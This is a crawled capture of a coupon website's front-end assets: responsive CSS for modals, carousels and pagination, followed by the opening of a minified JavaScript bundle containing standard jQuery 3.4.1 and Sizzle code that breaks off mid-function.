	.modal-body .coupon_profile .coupon_info h1 {
		font-size: 1.2em
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 10px
	}
	.popupcoupon_description p {
		font-size: 14px
	}
	.code_bar .code_text {
		font-size: 1.3em
	}
	.modal_scode {
		padding: 15px 20px
	}
	.modal-body .coupon_profile {
		margin: 18px 20px
	}
	.modal_scode .copybtn {
		font-size: 14px
	}
	.modal_footer .goto_site {
		font-size: 14px
	}
	.modal-body .likebtn {
		font-size: 13px
	}
	.footer_flex .term {
		padding-left: 18px;
		font-size: 13px
	}
	.modal-body .likebtn svg {
		width: 1.6em
	}
	.modal_footer {
		padding: 10px 15px
	}
	.content_paragraph.flex {
		display: block
	}
	.content_paragraph.flex .image_box {
		margin: 10px 0
	}
	.content_paragraph p {
		margin: 0;
		font-size: 13px
	}
	.modal_divider {
		margin: 8px 0
	}
}

@media(max-width:500px) {
	.featured-coupon-carousel .carousel-cell {
		flex: 0 0 85%;
		width: 85%
	}
	.email-popup {
		width: 100%;
		height: auto;
		padding-bottom: 0;
		min-height: 120px
	}
	.likeandcomments .emailcoupon {
		position: initial
	}
	.ep_form input[type=text] {
		height: 30px;
		margin-right: 7px
	}
	.ep_form .btn-send {
		height: 100%;
		padding: 4px 8px;
		font-size: 13pxs
	}
	.clickcmnt .txt {
		display: none
	}
	.main-offer .offer-wrapper .action-box {
		padding-top: 0
	}
	.main-offer .offer-wrapper .expired_date img {
		width: 13px;
		height: 13px
	}
	.prop_info .title {
		font-size: 1.3em
	}
	.prop_info {
		margin-left: 1.2em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 77px;
		width: 77px
	}
	.prop_info .offer_count {
		font-size: 15px
	}
	.section.cat-box {
		padding: 12px 0
	}
	.steps_heading {
		font-size: 16.5px
	}
	.how_to_saveBox h1 {
		font-size: 1.3em
	}
	#useOfCouponPopup .modal-dialog {
		margin: 12px
	}
	.howtosaveBtn {
		min-width: 8em;
		right: -33px;
		font-size: 12px
	}
	.widgets .exp-icon {
		width: 13px;
		height: 13px
	}
}

@media(max-width:420px) {
	.hot-store-box {
		min-height: 120px
	}
	.hot-store-box .web_imagebox {
		min-height: 65px
	}
	.search-bar {
		height: 34px
	}
	.btn.btn-category {
		padding: 0 6px;
		height: 34px;
		right: 10px;
		font-size: 13px
	}
	.primary-header .row .col-lg-12 {
		padding: 0 10px
	}
	.btn.btn-menu {
		right: 115px
	}
	.hot-store-box .offers-count {
		font-size: .8em
	}
	.ls-section .ls-list {
		column-count: 2
	}
	.contentpage-column .panel {
		flex: 0 0 280px;
		width: 280px
	}
	.stores-wrapper ul.list li a {
		font-size: 13px
	}
	.likeandcomments .commentbtn .fa {
		font-size: 18px
	}
	.discount-flex-wrapper .sidebar .panel {
		flex: 0 0 280px;
		width: 280px;
		margin-right: 15px
	}
	.discount-flex-wrapper.single_cat .sidebar .panel {
		width: 100%
	}
	.categories-list-thumbnail .web_imagebox {
		height: 60px
	}
	.categories-list-thumbnail h1 {
		margin: 5px 0
	}
	.categories-list-thumbnail {
		min-height: initial
	}
	.categories-list-thumbnail h1 {
		font-size: 15px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	.first-child-category a {
		font-size: 13px;
		padding: 5px 6px;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis
	}
	0 .masonry-categories-box {
		column-gap: 1em
	}
	.likeandcomments .likebtn .txt {
		position: relative;
		top: -2px
	}
}

@media(max-width:380px) {
	.featured-coupon .web_imagebox {
		width: 62px;
		height: 62px
	}
	.featured-coupon .web_imagebox {
		margin-right: 5px
	}
	.featured-coupon .content-box .title {
		font-size: 1.1em
	}
	.modal-body .coupon_profile {
		margin-top: 12px
	}
	.modal-body .coupon_profile .web_imagebox {
		width: 80px;
		flex: 80px;
		height: 70px;
		float: left;
		margin-right: 12px;
		margin-bottom: 12px
	}
	.modal-body .coupon_profile {
		display: block
	}
	.modal-body .coupon_profile .coupon_info {
		padding-left: 0
	}
	.code_bar {
		line-height: 1px
	}
	.modal_scode .copybtn {
		padding: 5px 7px
	}
	.modal_scode {
		padding-bottom: 5px
	}
	.modal_footer {
		padding-top: 5px
	}
	.modal-dialog {
		margin: 30px 10px
	}
	.footer_flex .term {
		font-size: 12px
	}
	.featured-coupon .content-box .title {
		font-size: 1em
	}
	.category_profile .flex_wrapper_catw .web_imagebox {
		height: 67px;
		width: 67px
	}
	.prop_info .title {
		font-size: 17px;
		margin-bottom: 0
	}
	.prop_info .offer_count {
		font-size: 14px
	}
	.logo-wrapper {
		width: 155px
	}
}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#dc4110;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#dc4110;border-color:#dc4110}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

--- FILE ---
content_type: text/javascript
request_url: https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js
body_size: 73407
content:
function showModal(t) {
    $(t).addClass("show"), $("body").append('<div class="modal-backdrop fade in"></div>'), $("body").addClass("modal-open")
}
if (function(t, e) {
        "use strict";
        "object" == typeof module && "object" == typeof module.exports ? module.exports = t.document ? e(t, !0) : function(t) {
            if (!t.document) throw new Error("jQuery requires a window with a document");
            return e(t)
        } : e(t)
    }("undefined" != typeof window ? window : this, function(t, e) {
        "use strict";
        var i = [],
            n = t.document,
            o = Object.getPrototypeOf,
            r = i.slice,
            s = i.concat,
            a = i.push,
            l = i.indexOf,
            c = {},
            u = c.toString,
            d = c.hasOwnProperty,
            h = d.toString,
            f = h.call(Object),
            p = {},
            g = function(t) {
                return "function" == typeof t && "number" != typeof t.nodeType
            },
            m = function(t) {
                return null != t && t === t.window
            },
            v = {
                type: !0,
                src: !0,
                nonce: !0,
                noModule: !0
            };

        function _(t, e, i) {
            var o, r, s = (i = i || n).createElement("script");
            if (s.text = t, e)
                for (o in v)(r = e[o] || e.getAttribute && e.getAttribute(o)) && s.setAttribute(o, r);
            i.head.appendChild(s).parentNode.removeChild(s)
        }

        function y(t) {
            return null == t ? t + "" : "object" == typeof t || "function" == typeof t ? c[u.call(t)] || "object" : typeof t
        }
        var b = "3.4.1",
            w = function(t, e) {
                return new w.fn.init(t, e)
            },
            x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

        function C(t) {
            var e = !!t && "length" in t && t.length,
                i = y(t);
            return !g(t) && !m(t) && ("array" === i || 0 === e || "number" == typeof e && 0 < e && e - 1 in t)
        }
        w.fn = w.prototype = {
            jquery: b,
            constructor: w,
            length: 0,
            toArray: function() {
                return r.call(this)
            },
            get: function(t) {
                return null == t ? r.call(this) : t < 0 ? this[t + this.length] : this[t]
            },
            pushStack: function(t) {
                var e = w.merge(this.constructor(), t);
                return e.prevObject = this, e
            },
            each: function(t) {
                return w.each(this, t)
            },
            map: function(t) {
                return this.pushStack(w.map(this, function(e, i) {
                    return t.call(e, i, e)
                }))
            },
            slice: function() {
                return this.pushStack(r.apply(this, arguments))
            },
            first: function() {
                return this.eq(0)
            },
            last: function() {
                return this.eq(-1)
            },
            eq: function(t) {
                var e = this.length,
                    i = +t + (t < 0 ? e : 0);
                return this.pushStack(0 <= i && i < e ? [this[i]] : [])
            },
            end: function() {
                return this.prevObject || this.constructor()
            },
            push: a,
            sort: i.sort,
            splice: i.splice
        }, w.extend = w.fn.extend = function() {
            var t, e, i, n, o, r, s = arguments[0] || {},
                a = 1,
                l = arguments.length,
                c = !1;
            for ("boolean" == typeof s && (c = s, s = arguments[a] || {}, a++), "object" == typeof s || g(s) || (s = {}), a === l && (s = this, a--); a < l; a++)
                if (null != (t = arguments[a]))
                    for (e in t) n = t[e], "__proto__" !== e && s !== n && (c && n && (w.isPlainObject(n) || (o = Array.isArray(n))) ? (i = s[e], r = o && !Array.isArray(i) ? [] : o || w.isPlainObject(i) ? i : {}, o = !1, s[e] = w.extend(c, r, n)) : void 0 !== n && (s[e] = n));
            return s
        }, w.extend({
            expando: "jQuery" + (b + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function(t) {
                throw new Error(t)
            },
            noop: function() {},
            isPlainObject: function(t) {
                var e, i;
                return !(!t || "[object Object]" !== u.call(t) || (e = o(t)) && ("function" != typeof(i = d.call(e, "constructor") && e.constructor) || h.call(i) !== f))
            },
            isEmptyObject: function(t) {
                var e;
                for (e in t) return !1;
                return !0
            },
            globalEval: function(t, e) {
                _(t, {
                    nonce: e && e.nonce
                })
            },
            each: function(t, e) {
                var i, n = 0;
                if (C(t))
                    for (i = t.length; n < i && !1 !== e.call(t[n], n, t[n]); n++);
                else
                    for (n in t)
                        if (!1 === e.call(t[n], n, t[n])) break;
                return t
            },
            trim: function(t) {
                return null == t ? "" : (t + "").replace(x, "")
            },
            makeArray: function(t, e) {
                var i = e || [];
                return null != t && (C(Object(t)) ? w.merge(i, "string" == typeof t ? [t] : t) : a.call(i, t)), i
            },
            inArray: function(t, e, i) {
                return null == e ? -1 : l.call(e, t, i)
            },
            merge: function(t, e) {
                for (var i = +e.length, n = 0, o = t.length; n < i; n++) t[o++] = e[n];
                return t.length = o, t
            },
            grep: function(t, e, i) {
                for (var n = [], o = 0, r = t.length, s = !i; o < r; o++) !e(t[o], o) !== s && n.push(t[o]);
                return n
            },
            map: function(t, e, i) {
                var n, o, r = 0,
                    a = [];
                if (C(t))
                    for (n = t.length; r < n; r++) null != (o = e(t[r], r, i)) && a.push(o);
                else
                    for (r in t) null != (o = e(t[r], r, i)) && a.push(o);
                return s.apply([], a)
            },
            guid: 1,
            support: p
        }), "function" == typeof Symbol && (w.fn[Symbol.iterator] = i[Symbol.iterator]), w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(t, e) {
            c["[object " + e + "]"] = e.toLowerCase()
        });
        var E = function(t) {
            var e, i, n, o, r, s, a, l, c, u, d, h, f, p, g, m, v, _, y, b = "sizzle" + 1 * new Date,
                w = t.document,
                x = 0,
                C = 0,
                E = lt(),
                S = lt(),
                T = lt(),
                $ = lt(),
                k = function(t, e) {
                    return t === e && (d = !0), 0
                },
                A = {}.hasOwnProperty,
                D = [],
                P = D.pop,
                L = D.push,
                O = D.push,
                I = D.slice,
                z = function(t, e) {
                    for (var i = 0, n = t.length; i < n; i++)
                        if (t[i] === e) return i;
                    return -1
                },
                j = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                N = "[\\x20\\t\\r\\n\\f]",
                M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
                q = "\\[" + N + "*(" + M + ")(?:" + N + "*([*^$|!~]?=)" + N + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + N + "*\\]",
                F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + q + ")*)|.*)\\)|)",
                R = new RegExp(N + "+", "g"),
                H = new RegExp("^" + N + "+|((?:^|[^\\\\])(?:\\\\.)*)" + N + "+$", "g"),
                W = new RegExp("^" + N + "*," + N + "*"),
                B = new RegExp("^" + N + "*([>+~]|" + N + ")" + N + "*"),
                U = new RegExp(N + "|>"),
                G = new RegExp(F),
                X = new RegExp("^" + M + "$"),
                V = {
                    ID: new RegExp("^#(" + M + ")"),
                    CLASS: new RegExp("^\\.(" + M + ")"),
                    TAG: new RegExp("^(" + M + "|[*])"),
                    ATTR: new RegExp("^" + q),
                    PSEUDO: new RegExp("^" + F),
                    CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + N + "*(even|odd|(([+-]|)(\\d*)n|)" + N + "*(?:([+-]|)" + N + "*(\\d+)|))" + N + "*\\)|)", "i"),
                    bool: new RegExp("^(?:" + j + ")$", "i"),
                    needsContext: new RegExp("^" + N + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + N + "*((?:-\\d)?\\d*)" + N + "*\\)|)(?=[^-]|$)", "i")
                },
                Q = /HTML$/i,
                Y = /^(?:input|select|textarea|button)$/i,
                J = /^h\d$/i,
                K = /^[^{]+\{\s*\[native \w/,
                Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                tt = /[+~]/,
                et = new RegExp("\\\\([\\da-f]{1,6}" + N + "?|(" + N + ")|.)", "ig"),
                it = function(t, e, i) {
                    var n = "0x" + e - 65536;
                    return n != n || i ? e : n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)
                },
                nt = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
                ot = function(t, e) {
                    return e ? "\0" === t ? "ï¿½" : t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " " : "\\" + t
                },
                rt = function() {
                    h()
                },
                st = bt(function(t) {
                    return !0 === t.disabled && "fieldset" === t.nodeName.toLowerCase()
                }, {
                    dir: "parentNode",
                    next: "legend"
                });
            try {
                O.apply(D = I.call(w.childNodes), w.childNodes), D[w.childNodes.length].nodeType
            } catch (e) {
                O = {
                    apply: D.length ? function(t, e) {
                        L.apply(t, I.call(e))
                    } : function(t, e) {
                        for (var i = t.length, n = 0; t[i++] = e[n++];);
                        t.length = i - 1
                    }
                }
            }

            function at(t, e, n, o) {
                var r, a, c, u, d, p, v, _ = e && e.ownerDocument,
                    x = e ? e.nodeType : 9;
                if (n = n || [], "string" != typeof t || !t || 1 !== x && 9 !== x && 11 !== x) return n;
                if (!o && ((e ? e.ownerDocument || e : w) !== f && h(e), e = e || f, g)) {
                    if (11 !== x && (d = Z.exec(t)))
                        if (r = d[1]) {
                            if (9 === x) {
                                if (!(c = e.getElementById(r))) return n;
                                if (c.id === r) return n.push(c), n
                            } else if (_ && (c = _.getElementById(r)) && y(e, c) && c.id === r) return n.push(c), n
                        } else {
                            if (d[2]) return O.apply(n, e.getElementsByTagName(t)), n;
                            if ((r = d[3]) && i.getElementsByClassName && e.getElementsByClassName) return O.apply(n, e.getElementsByClassName(r)), n
                        } if (i.qsa && !$[t + " "] && (!m || !m.test(t)) && (1 !== x || "object" !== e.nodeName.toLowerCase())) {
                        if (v = t, _ = e, 1 === x && U.test(t)) {
                            for ((u = e.getAttribute("id")) ? u = u.replace(nt, ot) : e.setAttribute("id", u = b), a = (p = s(t)).length; a--;) p[a] = "#" + u + " " + yt(p[a]);
                            v = p.join(","), _ = tt.test(t) && vt(e.parentNode) || e
                        }
                        try {
                            return O.apply(n, _.querySelectorAll(v)), n
                        } catch (e) {
                            $(t, !0)
                        } finally {
                            u === b && e.removeAttribute("id")
                        }
                    }
                }
                return l(t.replace(H, "$1"), e, n, o)
            }

            function lt() {
                var t = [];
                return function e(i, o) {
                    return t.push(i + " ") > n.cacheLength && delete e[t.shift()], e[i + " "] = o
                }
            }

            function ct(t) {
                return t[b] = !0, t
            }

            function ut(t) {
                var e = f.createElement("fieldset");
                try {
                    return !!t(e)
                } catch (t) {
                    return !1
                } finally {
                    e.parentNode && e.parentNode.removeChild(e), e = null
                }
            }

            function dt(t, e) {
                for (var i = t.split("|"), o = i.length; o--;) n.attrHandle[i[o]] = e
            }

            function ht(t, e) {
                var i = e && t,
                    n = i && 1 === t.nodeType && 1 === e.nodeType && t.sourceIndex - e.sourceIndex;
                if (n) return n;
                if (i)
                    for (; i = i.nextSibling;)
                        if (i === e) return -1;
                return t ? 1 : -1
            }

            function ft(t) {
                return function(e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t
                }
            }

            function pt(t) {
                return function(e) {
                    var i = e.nodeName.toLowerCase();
                    return ("input" === i || "button" === i) && e.type === t
                }
            }

            function gt(t) {
                return function(e) {
                    return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && st(e) === t : e.disabled === t : "label" in e && e.disabled === t
                }
            }

            function mt(t) {
                return ct(function(e) {
                    return e = +e, ct(function(i, n) {
                        for (var o, r = t([], i.length, e), s = r.length; s--;) i[o = r[s]] && (i[o] = !(n[o] = i[o]))
                    })
                })
            }

            function vt(t) {
                return t && void 0 !== t.getElementsByTagName && t
            }
            for (e in i = at.support = {}, r = at.isXML = function(t) {
                    var e = t.namespaceURI,
                        i = (t.ownerDocument || t).documentElement;
                    return !Q.test(e || i && i.nodeName || "HTML")
                }, h = at.setDocument = function(t) {
                    var e, o, s = t ? t.ownerDocument || t : w;
                    return s !== f && 9 === s.nodeType && s.documentElement && (p = (f = s).documentElement, g = !r(f), w !== f && (o = f.defaultView) && o.top !== o && (o.addEventListener ? o.addEventListener("unload", rt, !1) : o.attachEvent && o.attachEvent("onunload", rt)), i.attributes = ut(function(t) {
                        return t.className = "i", !t.getAttribute("className")
                    }), i.getElementsByTagName = ut(function(t) {
                        return t.appendChild(f.createComment("")), !t.getElementsByTagName("*").length
                    }), i.getElementsByClassName = K.test(f.getElementsByClassName), i.getById = ut(function(t) {
                        return p.appendChild(t).id = b, !f.getElementsByName || !f.getElementsByName(b).length
                    }), i.getById ? (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            return t.getAttribute("id") === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i = e.getElementById(t);
                            return i ? [i] : []
                        }
                    }) : (n.filter.ID = function(t) {
                        var e = t.replace(et, it);
                        return function(t) {
                            var i = void 0 !== t.getAttributeNode && t.getAttributeNode("id");
                            return i && i.value === e
                        }
                    }, n.find.ID = function(t, e) {
                        if (void 0 !== e.getElementById && g) {
                            var i, n, o, r = e.getElementById(t);
                            if (r) {
                                if ((i = r.getAttributeNode("id")) && i.value === t) return [r];
                                for (o = e.getElementsByName(t), n = 0; r = o[n++];)
                                    if ((i = r.getAttributeNode("id")) && i.value === t) return [r]
                            }
                            return []
                        }
                    }), n.find.TAG = i.getElementsByTagName ? function(t, e) {
                        return void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t) : i.qsa ? e.querySelectorAll(t) : void 0
                    } : function(t, e) {
                        var i, n = [],
                            o = 0,
                            r = e.getElementsByTagName(t);
                        if ("*" === t) {
                            for (; i = r[o++];) 1 === i.nodeType && n.push(i);
                            return n
                        }
                        return r
                    }, n.find.CLASS = i.getElementsByClassName && function(t, e) {
                        if (void 0 !== e.getElementsByClassName && g) return e.getElementsByClassName(t)
                    }, v = [], m = [], (i.qsa = K.test(f.querySelectorAll)) && (ut(function(t) {
                        p.appendChild(t).innerHTML = "<a id='" + b + "'></a><select id='" + b + "-\r\\' msallowcapture=''><option selected=''></option></select>", t.querySelectorAll("[msallowcapture^='']").length && m.push("[*^$]=" + N + "*(?:''|\"\")"), t.querySelectorAll("[selected]").length || m.push("\\[" + N + "*(?:value|" + j + ")"), t.querySelectorAll("[id~=" + b + "-]").length || m.push("~="), t.querySelectorAll(":checked").length || m.push(":checked"), t.querySelectorAll("a#" + b + "+*").length || m.push(".#.+[+~]")
                    }), ut(function(t) {
                        t.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                        var e = f.createElement("input");
                        e.setAttribute("type", "hidden"), t.appendChild(e).setAttribute("name", "D"), t.querySelectorAll("[name=d]").length && m.push("name" + N + "*[*^$|!~]?="), 2 !== t.querySelectorAll(":enabled").length && m.push(":enabled", ":disabled"), p.appendChild(t).disabled = !0, 2 !== t.querySelectorAll(":disabled").length && m.push(":enabled", ":disabled"), t.querySelectorAll("*,:x"), m.push(",.*:")
                    })), (i.matchesSelector = K.test(_ = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector || p.msMatchesSelector)) && ut(function(t) {
                        i.disconnectedMatch = _.call(t, "*"), _.call(t, "[s!='']:x"), v.push("!=", F)
                    }), m = m.length && new RegExp(m.join("|")), v = v.length && new RegExp(v.join("|")), e = K.test(p.compareDocumentPosition), y = e || K.test(p.contains) ? function(t, e) {
                        var i = 9 === t.nodeType ? t.documentElement : t,
                            n = e && e.parentNode;
                        return t === n || !(!n || 1 !== n.nodeType || !(i.contains ? i.contains(n) : t.compareDocumentPosition && 16 & t.compareDocumentPosition(n)))
                    } : function(t, e) {
                        if (e)
                            for (; e = e.parentNode;)
                                if (e === t) return !0;
                        return !1
                    }, k = e ? function(t, e) {
                        if (t === e) return d = !0, 0;
                        var n = !t.compareDocumentPosition - !e.compareDocumentPosition;
                        return n || (1 & (n = (t.ownerDocument || t) === (e.ownerDocument || e) ? t.compareDocumentPosition(e) : 1) || !i.sortDetached && e.compareDocumentPosition(t) === n ? t === f || t.ownerDocument === w && y(w, t) ? -1 : e === f || e.ownerDocument === w && y(w, e) ? 1 : u ? z(u, t) - z(u, e) : 0 : 4 & n ? -1 : 1)
                    } : function(t, e) {
                        if (t === e) return d = !0, 0;
                        var i, n = 0,
                            o = t.parentNode,
                            r = e.parentNode,
                            s = [t],
                            a = [e];
                        if (!o || !r) return t === f ? -1 : e === f ? 1 : o ? -1 : r ? 1 : u ? z(u, t) - z(u, e) : 0;
                        if (o === r) return ht(t, e);
                        for (i = t; i = i.parentNode;) s.unshift(i);
                        for (i = e; i = i.parentNode;) a.unshift(i);
                        for (; s[n] === a[n];) n++;
                        return n ? ht(s[n], a[n]) : s[n] === w ? -1 : a[n] === w ? 1 : 0
                    }), f
                }, at.matches = function(t, e) {
                    return at(t, null, null, e)
                }, at.matchesSelector = function(t, e) {
                    if ((t.ownerDocument || t) !== f && h(t), i.matchesSelector && g && !$[e + " "] && (!v || !v.test(e)) && (!m || !m.test(e))) try {
                        var n = _.call(t, e);
                        if (n || i.disconnectedMatch || t.document && 11 !== t.document.nodeType) return n
                    } catch (t) {
                        $(e, !0)
                    }
                    return 0 < at(e, f, null, [t]).length
                }, at.contains = function(t, e) {
                    return (t.ownerDocument || t) !== f && h(t), y(t, e)
                }, at.attr = function(t, e) {
                    (t.ownerDocument || t) !== f && h(t);
                    var o = n.attrHandle[e.toLowerCase()],
                        r = o && A.call(n.attrHandle, e.toLowerCase()) ? o(t, e, !g) : void 0;
                    return void 0 !== r ? r : i.attributes || !g ? t.getAttribute(e) : (r = t.getAttributeNode(e)) && r.specified ? r.value : null
                }, at.escape = function(t) {
                    return (t + "").replace(nt, ot)
                }, at.error = function(t) {
                    throw new Error("Syntax error, unrecognized expression: " + t)
                }, at.uniqueSort = function(t) {
                    var e, n = [],
                        o = 0,
                        r = 0;
                    if (d = !i.detectDuplicates, u = !i.sortStable && t.slice(0), t.sort(k), d) {
                        for (; e = t[r++];) e === t[r] && (o = n.push(r));
                        for (; o--;) t.splice(n[o], 1)
                    }
                    return u = null, t
                }, o = at.getText = function(t) {
                    var e, i = "",
                        n = 0,
                        r = t.nodeType;
                    if (r) {
                        if (1 === r || 9 === r || 11 === r) {
                            if ("string" == typeof t.textContent) return t.textContent;
                            for (t = t.firstChild; t; t = t.nextSibling) i += o(t)
                        } else if (3 === r || 4 === r) return t.nodeValue
                    } else
                        for (; e = t[n++];) i += o(e);
                    return i
                }, (n = at.selectors = {
                    cacheLength: 50,
                    createPseudo: ct,
                    match: V,
                    attrHandle: {},
                    find: {},
                    relative: {
                        ">": {
                            dir: "parentNode",
                            first: !0
                        },
                        " ": {
                            dir: "parentNode"
                        },
                        "+": {
                            dir: "previousSibling",
                            first: !0
                        },
                        "~": {
                            dir: "previousSibling"
                        }
                    },
                    preFilter: {
                        ATTR: function(t) {
                            return t[1] = t[1].replace(et, it), t[3] = (t[3] || t[4] || t[5] || "").replace(et, it), "~=" === t[2] && (t[3] = " " + t[3] + " "), t.slice(0, 4)
                        },
                        CHILD: function(t) {
                            return t[1] = t[1].toLowerCase(), "nth" === t[1].slice(0, 3) ? (t[3] || at.error(t[0]), t[4] = +(t[4] ? t[5] + (t[6] || 1) : 2 * ("even" === t[3] || "odd" === t[3])), t[5] = +(t[7] + t[8] || "odd" === t[3])) : t[3] && at.error(t[0]), t
                        },
                        PSEUDO: function(t) {
                            var e, i = !t[6] && t[2];
                            return V.CHILD.test(t[0]) ? null : (t[3] ? t[2] = t[4] || t[5] || "" : i && G.test(i) && (e = s(i, !0)) && (e = i.indexOf(")", i.length - e) - i.length) && (t[0] = t[0].slice(0, e), t[2] = i.slice(0, e)), t.slice(0, 3))
                        }
                    },
                    filter: {
                        TAG: function(t) {
                            var e = t.replace(et, it).toLowerCase();
                            return "*" === t ? function() {
                                return !0
                            } : function(t) {
                                return t.nodeName && t.nodeName.toLowerCase() === e
                            }
                        },
                        CLASS: function(t) {
                            var e = E[t + " "];
                            return e || (e = new RegExp("(^|" + N + ")" + t + "(" + N + "|$)")) && E(t, function(t) {
                                return e.test("string" == typeof t.className && t.className || void 0 !== t.getAttribute && t.getAttribute("class") || "")
                            })
                        },
                        ATTR: function(t, e, i) {
                            return function(n) {
                                var o = at.attr(n, t);
                                return null == o ? "!=" === e : !e || (o += "", "=" === e ? o === i : "!=" === e ? o !== i : "^=" === e ? i && 0 === o.indexOf(i) : "*=" === e ? i && -1 < o.indexOf(i) : "$=" === e ? i && o.slice(-i.length) === i : "~=" === e ? -1 < (" " + o.replace(R, " ") + " ").indexOf(i) : "|=" === e && (o === i || o.slice(0, i.length + 1) === i + "-"))
                            }
                        },
                        CHILD: function(t, e, i, n, o) {
                            var r = "nth" !== t.slice(0, 3),
                                s = "last" !== t.slice(-4),
                                a = "of-type" === e;
                            return 1 === n && 0 === o ? function(t) {
                                return !!t.parentNode
                            } : function(e, i, l) {
                                var c, u, d, h, f, p, g = r !== s ? "nextSibling" : "previousSibling",
                                    m = e.parentNode,
                                    v = a && e.nodeName.toLowerCase(),
                                    _ = !l && !a,
                                    y = !1;
                                if (m) {
                                    if (r) {
                                        for (; g;) {
                                            for (h = e; h = h[g];)
                                                if (a ? h.nodeName.toLowerCase() === v : 1 === h.nodeType) return !1;
                                            p = g = "only" === t && !p && "nextSibling"
                                        }
                                        return !0
                                    }
                                    if (p = [s ? m.firstChild : m.lastChild], s && _) {
                                        for (y = (f = (c = (u = (d = (h = m)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]) && c[2], h = f && m.childNodes[f]; h = ++f && h && h[g] || (y = f = 0) || p.pop();)
                                            if (1 === h.nodeType && ++y && h === e) {
                                                u[t] = [x, f, y];
                                                break
                                            }
                                    } else if (_ && (y = f = (c = (u = (d = (h = e)[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] || [])[0] === x && c[1]), !1 === y)
                                        for (;
                                            (h = ++f && h && h[g] || (y = f = 0) || p.pop()) && ((a ? h.nodeName.toLowerCase() !== v : 1 !== h.nodeType) || !++y || (_ && ((u = (d = h[b] || (h[b] = {}))[h.uniqueID] || (d[h.uniqueID] = {}))[t] = [x, y]), h !== e)););
                                    return (y -= o) === n || y % n == 0 && 0 <= y / n
                                }
                            }
                        },
                        PSEUDO: function(t, e) {
                            var i, o = n.pseudos[t] || n.setFilters[t.toLowerCase()] || at.error("unsupported pseudo: " + t);
                            return o[b] ? o(e) : 1 < o.length ? (i = [t, t, "", e], n.setFilters.hasOwnProperty(t.toLowerCase()) ? ct(function(t, i) {
                                for (var n, r = o(t, e), s = r.length; s--;) t[n = z(t, r[s])] = !(i[n] = r[s])
                            }) : function(t) {
                                return o(t, 0, i)
                            }) : o
                        }
                    },
                    pseudos: {
                        not: ct(function(t) {
                            var e = [],
                                i = [],
                                n = a(t.replace(H, "$1"));
                            return n[b] ? ct(function(t, e, i, o) {
                                for (var r, s = n(t, null, o, []), a = t.length; a--;)(r = s[a]) && (t[a] = !(e[a] = r))
                            }) : function(t, o, r) {
                                return e[0] = t, n(e, null, r, i), e[0] = null, !i.pop()
                            }
                        }),
                        has: ct(function(t) {
                            return function(e) {
                                return 0 < at(t, e).length
                            }
                        }),
                        contains: ct(function(t) {
                            return t = t.replace(et, it),
                                function(e) {
                                    return -1 < (e.textContent || o(e)).indexOf(t)
                                }
                        }),
                        lang: ct(function(t) {
